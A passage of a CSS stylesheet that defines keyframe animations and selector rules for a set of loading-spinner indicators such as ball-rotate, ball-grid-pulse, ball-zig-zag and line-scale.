        transform: rotate(360deg)
    }
}
@keyframes rotate {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    50% {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}
.ball-rotate {
    position: relative
}
.ball-rotate > div {
    background-color: #333;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    position: relative
}
.ball-rotate > div:first-child {
    -webkit-animation: rotate 1s 0s cubic-bezier(.7, -.13, .22, .86) infinite;
    animation: rotate 1s 0s cubic-bezier(.7, -.13, .22, .86) infinite
}
.ball-rotate > div:after, .ball-rotate > div:before {
    background-color: #333;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px;
    content: "";
    position: absolute;
    opacity: .8
}
.ball-rotate > div:before {
    top: 0;
    left: -28px
}
.ball-rotate > div:after {
    top: 0;
    left: 25px
}
@keyframes rotate {
    0% {
        -webkit-transform: rotate(0deg) scale(1);
        transform: rotate(0deg) scale(1)
    }
    50% {
        -webkit-transform: rotate(180deg) scale(0.6);
        transform: rotate(180deg) scale(0.6)
    }
    100% {
        -webkit-transform: rotate(360deg) scale(1);
        transform: rotate(360deg) scale(1)
    }
}
.ball-clip-rotate > div {
    border-radius: 100%;
    margin: 2px;
    border: 2px solid #333;
    border-bottom-color: transparent;
    height: 25px;
    width: 25px;
    background: 0 0 !important;
    display: inline-block;
    -webkit-animation: rotate .75s 0s linear infinite;
    animation: rotate .75s 0s linear infinite
}
@keyframes rotate {
    0% {
        -webkit-transform: rotate(0deg) scale(1);
        transform: rotate(0deg) scale(1)
    }
    50% {
        -webkit-transform: rotate(180deg) scale(0.6);
        transform: rotate(180deg) scale(0.6)
    }
    100% {
        -webkit-transform: rotate(360deg) scale(1);
        transform: rotate(360deg) scale(1)
    }
}
@keyframes scale {
    30% {
        -webkit-transform: scale(0.3);
        transform: scale(0.3)
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}
.ball-clip-rotate-pulse {
    position: relative;
    -webkit-transform: translateY(-15px);
    -ms-transform: translateY(-15px);
    transform: translateY(-15px)
}
.ball-clip-rotate-pulse > div {
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 100%
}
.ball-clip-rotate-pulse > div:first-child {
    background: #333;
    height: 16px;
    width: 16px;
    top: 5px;
    left: -8px;
    -webkit-animation: scale 1s 0s cubic-bezier(.09, .57, .49, .9) infinite;
    animation: scale 1s 0s cubic-bezier(.09, .57, .49, .9) infinite
}
.ball-clip-rotate-pulse > div:last-child {
    position: absolute;
    width: 30px;
    height: 30px;
    left: -16px;
    top: -2px;
    background: 0 0;
    border: 2px solid;
    border-color: #333 transparent;
    -webkit-animation: rotate 1s 0s cubic-bezier(.09, .57, .49, .9) infinite;
    animation: rotate 1s 0s cubic-bezier(.09, .57, .49, .9) infinite;
    -webkit-animation-duration: 1s;
    animation-duration: 1s
}
@keyframes rotate {
    0% {
        -webkit-transform: rotate(0deg) scale(1);
        transform: rotate(0deg) scale(1)
    }
    50% {
        -webkit-transform: rotate(180deg) scale(0.6);
        transform: rotate(180deg) scale(0.6)
    }
    100% {
        -webkit-transform: rotate(360deg) scale(1);
        transform: rotate(360deg) scale(1)
    }
}
.ball-clip-rotate-multiple {
    position: relative
}
.ball-clip-rotate-multiple > div {
    position: absolute;
    left: -20px;
    top: -20px;
    border: 2px solid #333;
    border-bottom-color: transparent;
    border-top-color: transparent;
    border-radius: 100%;
    height: 35px;
    width: 35px;
    -webkit-animation: rotate 1s 0s ease-in-out infinite;
    animation: rotate 1s 0s ease-in-out infinite
}
.ball-clip-rotate-multiple > div:last-child {
    display: inline-block;
    top: -10px;
    left: -10px;
    width: 15px;
    height: 15px;
    -webkit-animation-duration: .5s;
    animation-duration: .5s;
    border-color: #333 transparent;
    -webkit-animation-direction: reverse;
    animation-direction: reverse
}
@-webkit-keyframes ball-scale-ripple {
    0% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 1
    }
    70% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: .7
    }
    100% {
        opacity: 0
    }
}
@keyframes ball-scale-ripple {
    0% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 1
    }
    70% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: .7
    }
    100% {
        opacity: 0
    }
}
.ball-scale-ripple > div {
    height: 50px;
    width: 50px;
    border-radius: 100%;
    border: 2px solid #333;
    -webkit-animation: ball-scale-ripple 1s 0s infinite cubic-bezier(.21, .53, .56, .8);
    animation: ball-scale-ripple 1s 0s infinite cubic-bezier(.21, .53, .56, .8)
}
@-webkit-keyframes ball-scale-ripple-multiple {
    0% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 1
    }
    70% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: .7
    }
    100% {
        opacity: 0
    }
}
@keyframes ball-scale-ripple-multiple {
    0% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 1
    }
    70% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: .7
    }
    100% {
        opacity: 0
    }
}
.ball-scale-ripple-multiple {
    position: relative;
    -webkit-transform: translateY(-25px);
    -ms-transform: translateY(-25px);
    transform: translateY(-25px)
}
.ball-scale-ripple-multiple > div:nth-child(0) {
    -webkit-animation-delay: -.8s;
    animation-delay: -.8s
}
.ball-scale-ripple-multiple > div:nth-child(1) {
    -webkit-animation-delay: -.6s;
    animation-delay: -.6s
}
.ball-scale-ripple-multiple > div:nth-child(2) {
    -webkit-animation-delay: -.4s;
    animation-delay: -.4s
}
.ball-scale-ripple-multiple > div:nth-child(3) {
    -webkit-animation-delay: -.2s;
    animation-delay: -.2s
}
.ball-scale-ripple-multiple > div {
    position: absolute;
    top: -2px;
    left: -26px;
    width: 50px;
    height: 50px;
    border-radius: 100%;
    border: 2px solid #333;
    -webkit-animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(.21, .53, .56, .8);
    animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(.21, .53, .56, .8)
}
@-webkit-keyframes ball-beat {
    50% {
        opacity: .2;
        -webkit-transform: scale(0.75);
        transform: scale(0.75)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}
@keyframes ball-beat {
    50% {
        opacity: .2;
        -webkit-transform: scale(0.75);
        transform: scale(0.75)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}
.ball-beat > div {
    background-color: #333;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px;
    display: inline-block;
    -webkit-animation: ball-beat .7s 0s infinite linear;
    animation: ball-beat .7s 0s infinite linear
}
.ball-beat > div:nth-child(2n-1) {
    -webkit-animation-delay: -.35s !important;
    animation-delay: -.35s !important
}
@-webkit-keyframes ball-scale-multiple {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0);
        opacity: 0
    }
    5% {
        opacity: 1
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0
    }
}
@keyframes ball-scale-multiple {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0);
        opacity: 0
    }
    5% {
        opacity: 1
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0
    }
}
.ball-scale-multiple {
    position: relative;
    -webkit-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    transform: translateY(-30px)
}
.ball-scale-multiple > div:nth-child(2) {
    -webkit-animation-delay: -.4s;
    animation-delay: -.4s
}
.ball-scale-multiple > div:nth-child(3) {
    -webkit-animation-delay: -.2s;
    animation-delay: -.2s
}
.ball-scale-multiple > div {
    background-color: #333;
    border-radius: 100%;
    position: absolute;
    left: -30px;
    top: 0;
    opacity: 0;
    margin: 0;
    width: 60px;
    height: 60px;
    -webkit-animation: ball-scale-multiple 1s 0s linear infinite;
    animation: ball-scale-multiple 1s 0s linear infinite
}
@-webkit-keyframes ball-triangle-path-1 {
    33% {
        -webkit-transform: translate(25px, -50px);
        transform: translate(25px, -50px)
    }
    66% {
        -webkit-transform: translate(50px, 0);
        transform: translate(50px, 0)
    }
    100% {
        -webkit-transform: translate(0px, 0);
        transform: translate(0px, 0)
    }
}
@keyframes ball-triangle-path-1 {
    33% {
        -webkit-transform: translate(25px, -50px);
        transform: translate(25px, -50px)
    }
    66% {
        -webkit-transform: translate(50px, 0);
        transform: translate(50px, 0)
    }
    100% {
        -webkit-transform: translate(0px, 0);
        transform: translate(0px, 0)
    }
}
@-webkit-keyframes ball-triangle-path-2 {
    33% {
        -webkit-transform: translate(25px, 50px);
        transform: translate(25px, 50px)
    }
    66% {
        -webkit-transform: translate(-25px, 50px);
        transform: translate(-25px, 50px)
    }
    100% {
        -webkit-transform: translate(0px, 0);
        transform: translate(0px, 0)
    }
}
@keyframes ball-triangle-path-2 {
    33% {
        -webkit-transform: translate(25px, 50px);
        transform: translate(25px, 50px)
    }
    66% {
        -webkit-transform: translate(-25px, 50px);
        transform: translate(-25px, 50px)
    }
    100% {
        -webkit-transform: translate(0px, 0);
        transform: translate(0px, 0)
    }
}
@-webkit-keyframes ball-triangle-path-3 {
    33% {
        -webkit-transform: translate(-50px, 0);
        transform: translate(-50px, 0)
    }
    66% {
        -webkit-transform: translate(-25px, -50px);
        transform: translate(-25px, -50px)
    }
    100% {
        -webkit-transform: translate(0px, 0);
        transform: translate(0px, 0)
    }
}
@keyframes ball-triangle-path-3 {
    33% {
        -webkit-transform: translate(-50px, 0);
        transform: translate(-50px, 0)
    }
    66% {
        -webkit-transform: translate(-25px, -50px);
        transform: translate(-25px, -50px)
    }
    100% {
        -webkit-transform: translate(0px, 0);
        transform: translate(0px, 0)
    }
}
.ball-triangle-path {
    position: relative;
    -webkit-transform: translate(-29.99px, -37.51px);
    -ms-transform: translate(-29.99px, -37.51px);
    transform: translate(-29.99px, -37.51px)
}
.ball-triangle-path > div:nth-child(1) {
    -webkit-animation-name: ball-triangle-path-1;
    animation-name: ball-triangle-path-1;
    -webkit-animation-delay: 0;
    animation-delay: 0;
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite
}
.ball-triangle-path > div:nth-child(2) {
    -webkit-animation-name: ball-triangle-path-2;
    animation-name: ball-triangle-path-2;
    -webkit-animation-delay: 0;
    animation-delay: 0;
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite
}
.ball-triangle-path > div:nth-child(3) {
    -webkit-animation-name: ball-triangle-path-3;
    animation-name: ball-triangle-path-3;
    -webkit-animation-delay: 0;
    animation-delay: 0;
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite
}
.ball-triangle-path > div {
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    position: absolute;
    width: 10px;
    height: 10px;
    border-radius: 100%;
    border: 1px solid #333
}
.ball-triangle-path > div:nth-of-type(1) {
    top: 50px
}
.ball-triangle-path > div:nth-of-type(2) {
    left: 25px
}
.ball-triangle-path > div:nth-of-type(3) {
    top: 50px;
    left: 50px
}
@-webkit-keyframes ball-pulse-rise-even {
    0% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1)
    }
    25% {
        -webkit-transform: translateY(-30px);
        transform: translateY(-30px)
    }
    50% {
        -webkit-transform: scale(0.4);
        transform: scale(0.4)
    }
    75% {
        -webkit-transform: translateY(30px);
        transform: translateY(30px)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}
@keyframes ball-pulse-rise-even {
    0% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1)
    }
    25% {
        -webkit-transform: translateY(-30px);
        transform: translateY(-30px)
    }
    50% {
        -webkit-transform: scale(0.4);
        transform: scale(0.4)
    }
    75% {
        -webkit-transform: translateY(30px);
        transform: translateY(30px)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}
@-webkit-keyframes ball-pulse-rise-odd {
    0% {
        -webkit-transform: scale(0.4);
        transform: scale(0.4)
    }
    25% {
        -webkit-transform: translateY(30px);
        transform: translateY(30px)
    }
    50% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1)
    }
    75% {
        -webkit-transform: translateY(-30px);
        transform: translateY(-30px)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-transform: scale(0.75);
        transform: scale(0.75)
    }
}
@keyframes ball-pulse-rise-odd {
    0% {
        -webkit-transform: scale(0.4);
        transform: scale(0.4)
    }
    25% {
        -webkit-transform: translateY(30px);
        transform: translateY(30px)
    }
    50% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1)
    }
    75% {
        -webkit-transform: translateY(-30px);
        transform: translateY(-30px)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-transform: scale(0.75);
        transform: scale(0.75)
    }
}
.ball-pulse-rise > div {
    background-color: #333;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    display: inline-block;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: cubic-bezier(.15, .46, .9, .6);
    animation-timing-function: cubic-bezier(.15, .46, .9, .6);
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-delay: 0;
    animation-delay: 0
}
.ball-pulse-rise > div:nth-child(2n) {
    -webkit-animation-name: ball-pulse-rise-even;
    animation-name: ball-pulse-rise-even
}
.ball-pulse-rise > div:nth-child(2n-1) {
    -webkit-animation-name: ball-pulse-rise-odd;
    animation-name: ball-pulse-rise-odd
}
@-webkit-keyframes ball-grid-beat {
    50% {
        opacity: .7
    }
    100% {
        opacity: 1
    }
}
@keyframes ball-grid-beat {
    50% {
        opacity: .7
    }
    100% {
        opacity: 1
    }
}
.ball-grid-beat {
    width: 57px
}
.ball-grid-beat > div:nth-child(1) {
    -webkit-animation-delay: -.07s;
    animation-delay: -.07s;
    -webkit-animation-duration: 1.53s;
    animation-duration: 1.53s
}
.ball-grid-beat > div:nth-child(2) {
    -webkit-animation-delay: .72s;
    animation-delay: .72s;
    -webkit-animation-duration: .94s;
    animation-duration: .94s
}
.ball-grid-beat > div:nth-child(3) {
    -webkit-animation-delay: .11s;
    animation-delay: .11s;
    -webkit-animation-duration: 1.25s;
    animation-duration: 1.25s
}
.ball-grid-beat > div:nth-child(4) {
    -webkit-animation-delay: .13s;
    animation-delay: .13s;
    -webkit-animation-duration: 1.01s;
    animation-duration: 1.01s
}
.ball-grid-beat > div:nth-child(5) {
    -webkit-animation-delay: .1s;
    animation-delay: .1s;
    -webkit-animation-duration: 1.2s;
    animation-duration: 1.2s
}
.ball-grid-beat > div:nth-child(6) {
    -webkit-animation-delay: .18s;
    animation-delay: .18s;
    -webkit-animation-duration: .97s;
    animation-duration: .97s
}
.ball-grid-beat > div:nth-child(7) {
    -webkit-animation-delay: -.09s;
    animation-delay: -.09s;
    -webkit-animation-duration: .67s;
    animation-duration: .67s
}
.ball-grid-beat > div:nth-child(8) {
    -webkit-animation-delay: .42s;
    animation-delay: .42s;
    -webkit-animation-duration: .92s;
    animation-duration: .92s
}
.ball-grid-beat > div:nth-child(9) {
    -webkit-animation-delay: .52s;
    animation-delay: .52s;
    -webkit-animation-duration: 1.43s;
    animation-duration: 1.43s
}
.ball-grid-beat > div {
    background-color: #333;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    display: inline-block;
    float: left;
    -webkit-animation-name: ball-grid-beat;
    animation-name: ball-grid-beat;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-delay: 0;
    animation-delay: 0
}
@-webkit-keyframes ball-grid-pulse {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
    50% {
        -webkit-transform: scale(0.5);
        transform: scale(0.5);
        opacity: .7
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
}
@keyframes ball-grid-pulse {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
    50% {
        -webkit-transform: scale(0.5);
        transform: scale(0.5);
        opacity: .7
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
}
.ball-grid-pulse {
    width: 57px
}
.ball-grid-pulse > div:nth-child(1) {
    -webkit-animation-delay: .73s;
    animation-delay: .73s;
    -webkit-animation-duration: 1.3s;
    animation-duration: 1.3s
}
.ball-grid-pulse > div:nth-child(2) {
    -webkit-animation-delay: .32s;
    animation-delay: .32s;
    -webkit-animation-duration: 1.3s;
    animation-duration: 1.3s
}
.ball-grid-pulse > div:nth-child(3) {
    -webkit-animation-delay: .71s;
    animation-delay: .71s;
    -webkit-animation-duration: .88s;
    animation-duration: .88s
}
.ball-grid-pulse > div:nth-child(4) {
    -webkit-animation-delay: .62s;
    animation-delay: .62s;
    -webkit-animation-duration: 1.06s;
    animation-duration: 1.06s
}
.ball-grid-pulse > div:nth-child(5) {
    -webkit-animation-delay: .31s;
    animation-delay: .31s;
    -webkit-animation-duration: .62s;
    animation-duration: .62s
}
.ball-grid-pulse > div:nth-child(6) {
    -webkit-animation-delay: -.14s;
    animation-delay: -.14s;
    -webkit-animation-duration: 1.48s;
    animation-duration: 1.48s
}
.ball-grid-pulse > div:nth-child(7) {
    -webkit-animation-delay: -.1s;
    animation-delay: -.1s;
    -webkit-animation-duration: 1.47s;
    animation-duration: 1.47s
}
.ball-grid-pulse > div:nth-child(8) {
    -webkit-animation-delay: .4s;
    animation-delay: .4s;
    -webkit-animation-duration: 1.49s;
    animation-duration: 1.49s
}
.ball-grid-pulse > div:nth-child(9) {
    -webkit-animation-delay: .73s;
    animation-delay: .73s;
    -webkit-animation-duration: .7s;
    animation-duration: .7s
}
.ball-grid-pulse > div {
    background-color: #333;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    display: inline-block;
    float: left;
    -webkit-animation-name: ball-grid-pulse;
    animation-name: ball-grid-pulse;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-delay: 0;
    animation-delay: 0
}
@-webkit-keyframes ball-spin-fade-loader {
    50% {
        opacity: .3;
        -webkit-transform: scale(0.4);
        transform: scale(0.4)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}
@keyframes ball-spin-fade-loader {
    50% {
        opacity: .3;
        -webkit-transform: scale(0.4);
        transform: scale(0.4)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}
.ball-spin-fade-loader {
    position: relative;
    top: -10px;
    left: -10px
}
.ball-spin-fade-loader > div:nth-child(1) {
    top: 25px;
    left: 0;
    -webkit-animation: ball-spin-fade-loader 1s -.96s infinite linear;
    animation: ball-spin-fade-loader 1s -.96s infinite linear
}
.ball-spin-fade-loader > div:nth-child(2) {
    top: 17.05px;
    left: 17.05px;
    -webkit-animation: ball-spin-fade-loader 1s -.84s infinite linear;
    animation: ball-spin-fade-loader 1s -.84s infinite linear
}
.ball-spin-fade-loader > div:nth-child(3) {
    top: 0;
    left: 25px;
    -webkit-animation: ball-spin-fade-loader 1s -.72s infinite linear;
    animation: ball-spin-fade-loader 1s -.72s infinite linear
}
.ball-spin-fade-loader > div:nth-child(4) {
    top: -17.05px;
    left: 17.05px;
    -webkit-animation: ball-spin-fade-loader 1s -.6s infinite linear;
    animation: ball-spin-fade-loader 1s -.6s infinite linear
}
.ball-spin-fade-loader > div:nth-child(5) {
    top: -25px;
    left: 0;
    -webkit-animation: ball-spin-fade-loader 1s -.48s infinite linear;
    animation: ball-spin-fade-loader 1s -.48s infinite linear
}
.ball-spin-fade-loader > div:nth-child(6) {
    top: -17.05px;
    left: -17.05px;
    -webkit-animation: ball-spin-fade-loader 1s -.36s infinite linear;
    animation: ball-spin-fade-loader 1s -.36s infinite linear
}
.ball-spin-fade-loader > div:nth-child(7) {
    top: 0;
    left: -25px;
    -webkit-animation: ball-spin-fade-loader 1s -.24s infinite linear;
    animation: ball-spin-fade-loader 1s -.24s infinite linear
}
.ball-spin-fade-loader > div:nth-child(8) {
    top: 17.05px;
    left: -17.05px;
    -webkit-animation: ball-spin-fade-loader 1s -.12s infinite linear;
    animation: ball-spin-fade-loader 1s -.12s infinite linear
}
.ball-spin-fade-loader > div {
    background-color: #333;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    position: absolute
}
@-webkit-keyframes ball-spin-loader {
    75% {
        opacity: .2
    }
    100% {
        opacity: 1
    }
}
@keyframes ball-spin-loader {
    75% {
        opacity: .2
    }
    100% {
        opacity: 1
    }
}
.ball-spin-loader {
    position: relative
}
.ball-spin-loader > span:nth-child(1) {
    top: 45px;
    left: 0;
    -webkit-animation: ball-spin-loader 2s .9s infinite linear;
    animation: ball-spin-loader 2s .9s infinite linear
}
.ball-spin-loader > span:nth-child(2) {
    top: 30.68px;
    left: 30.68px;
    -webkit-animation: ball-spin-loader 2s 1.8s infinite linear;
    animation: ball-spin-loader 2s 1.8s infinite linear
}
.ball-spin-loader > span:nth-child(3) {
    top: 0;
    left: 45px;
    -webkit-animation: ball-spin-loader 2s 2.7s infinite linear;
    animation: ball-spin-loader 2s 2.7s infinite linear
}
.ball-spin-loader > span:nth-child(4) {
    top: -30.68px;
    left: 30.68px;
    -webkit-animation: ball-spin-loader 2s 3.6s infinite linear;
    animation: ball-spin-loader 2s 3.6s infinite linear
}
.ball-spin-loader > span:nth-child(5) {
    top: -45px;
    left: 0;
    -webkit-animation: ball-spin-loader 2s 4.5s infinite linear;
    animation: ball-spin-loader 2s 4.5s infinite linear
}
.ball-spin-loader > span:nth-child(6) {
    top: -30.68px;
    left: -30.68px;
    -webkit-animation: ball-spin-loader 2s 5.4s infinite linear;
    animation: ball-spin-loader 2s 5.4s infinite linear
}
.ball-spin-loader > span:nth-child(7) {
    top: 0;
    left: -45px;
    -webkit-animation: ball-spin-loader 2s 6.3s infinite linear;
    animation: ball-spin-loader 2s 6.3s infinite linear
}
.ball-spin-loader > span:nth-child(8) {
    top: 30.68px;
    left: -30.68px;
    -webkit-animation: ball-spin-loader 2s 7.2s infinite linear;
    animation: ball-spin-loader 2s 7.2s infinite linear
}
.ball-spin-loader > div {
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    position: absolute;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    background: green
}
@-webkit-keyframes ball-zig {
    33% {
        -webkit-transform: translate(-15px, -30px);
        transform: translate(-15px, -30px)
    }
    66% {
        -webkit-transform: translate(15px, -30px);
        transform: translate(15px, -30px)
    }
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}
@keyframes ball-zig {
    33% {
        -webkit-transform: translate(-15px, -30px);
        transform: translate(-15px, -30px)
    }
    66% {
        -webkit-transform: translate(15px, -30px);
        transform: translate(15px, -30px)
    }
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}
@-webkit-keyframes ball-zag {
    33% {
        -webkit-transform: translate(15px, 30px);
        transform: translate(15px, 30px)
    }
    66% {
        -webkit-transform: translate(-15px, 30px);
        transform: translate(-15px, 30px)
    }
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}
@keyframes ball-zag {
    33% {
        -webkit-transform: translate(15px, 30px);
        transform: translate(15px, 30px)
    }
    66% {
        -webkit-transform: translate(-15px, 30px);
        transform: translate(-15px, 30px)
    }
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}
.ball-zig-zag {
    position: relative;
    -webkit-transform: translate(-15px, -15px);
    -ms-transform: translate(-15px, -15px);
    transform: translate(-15px, -15px)
}
.ball-zig-zag > div {
    background-color: #333;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px 2px 2px 15px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    position: absolute;
    top: 4px;
    left: -7px
}
.ball-zig-zag > div:first-child {
    -webkit-animation: ball-zig .7s 0s infinite linear;
    animation: ball-zig .7s 0s infinite linear
}
.ball-zig-zag > div:last-child {
    -webkit-animation: ball-zag .7s 0s infinite linear;
    animation: ball-zag .7s 0s infinite linear
}
@-webkit-keyframes ball-zig-deflect {
    17% {
        -webkit-transform: translate(-15px, -30px);
        transform: translate(-15px, -30px)
    }
    34% {
        -webkit-transform: translate(15px, -30px);
        transform: translate(15px, -30px)
    }
    50% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    67% {
        -webkit-transform: translate(15px, -30px);
        transform: translate(15px, -30px)
    }
    84% {
        -webkit-transform: translate(-15px, -30px);
        transform: translate(-15px, -30px)
    }
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}
@keyframes ball-zig-deflect {
    17% {
        -webkit-transform: translate(-15px, -30px);
        transform: translate(-15px, -30px)
    }
    34% {
        -webkit-transform: translate(15px, -30px);
        transform: translate(15px, -30px)
    }
    50% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    67% {
        -webkit-transform: translate(15px, -30px);
        transform: translate(15px, -30px)
    }
    84% {
        -webkit-transform: translate(-15px, -30px);
        transform: translate(-15px, -30px)
    }
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}
@-webkit-keyframes ball-zag-deflect {
    17% {
        -webkit-transform: translate(15px, 30px);
        transform: translate(15px, 30px)
    }
    34% {
        -webkit-transform: translate(-15px, 30px);
        transform: translate(-15px, 30px)
    }
    50% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    67% {
        -webkit-transform: translate(-15px, 30px);
        transform: translate(-15px, 30px)
    }
    84% {
        -webkit-transform: translate(15px, 30px);
        transform: translate(15px, 30px)
    }
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}
@keyframes ball-zag-deflect {
    17% {
        -webkit-transform: translate(15px, 30px);
        transform: translate(15px, 30px)
    }
    34% {
        -webkit-transform: translate(-15px, 30px);
        transform: translate(-15px, 30px)
    }
    50% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    67% {
        -webkit-transform: translate(-15px, 30px);
        transform: translate(-15px, 30px)
    }
    84% {
        -webkit-transform: translate(15px, 30px);
        transform: translate(15px, 30px)
    }
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}
.ball-zig-zag-deflect {
    position: relative;
    -webkit-transform: translate(-15px, -15px);
    -ms-transform: translate(-15px, -15px);
    transform: translate(-15px, -15px)
}
.ball-zig-zag-deflect > div {
    background-color: #333;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px 2px 2px 15px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    position: absolute;
    top: 4px;
    left: -7px
}
.ball-zig-zag-deflect > div:first-child {
    -webkit-animation: ball-zig-deflect 1.5s 0s infinite linear;
    animation: ball-zig-deflect 1.5s 0s infinite linear
}
.ball-zig-zag-deflect > div:last-child {
    -webkit-animation: ball-zag-deflect 1.5s 0s infinite linear;
    animation: ball-zag-deflect 1.5s 0s infinite linear
}
@-webkit-keyframes line-scale {
    0% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
    50% {
        -webkit-transform: scaley(0.4);
        transform: scaley(0.4)
    }
    100% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
}
@keyframes line-scale {
    0% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
    50% {
        -webkit-transform: scaley(0.4);
        transform: scaley(0.4)
    }
    100% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
}
.line-scale > div:nth-child(1) {
    -webkit-animation: line-scale 1s -.4s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: line-scale 1s -.4s infinite cubic-bezier(.2, .68, .18, 1.08)
}
.line-scale > div:nth-child(2) {
    -webkit-animation: line-scale 1s -.3s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: line-scale 1s -.3s infinite cubic-bezier(.2, .68, .18, 1.08)
}
.line-scale > div:nth-child(3) {
    -webkit-animation: line-scale 1s -.2s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: line-scale 1s -.2s infinite cubic-bezier(.2, .68, .18, 1.08)
}
.line-scale > div:nth-child(4) {
    -webkit-animation: line-scale 1s -.1s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: line-scale 1s -.1s infinite cubic-bezier(.2, .68, .18, 1.08)
}
.line-scale > div:nth-child(5) {
    -webkit-animation: line-scale 1s 0s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: line-scale 1s 0s infinite cubic-bezier(.2, .68, .18, 1.08)
}
.line-scale > div {
    background-color: #333;
    width: 4px;
    height: 35px;
    border-radius: 2px;
    margin: 2px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
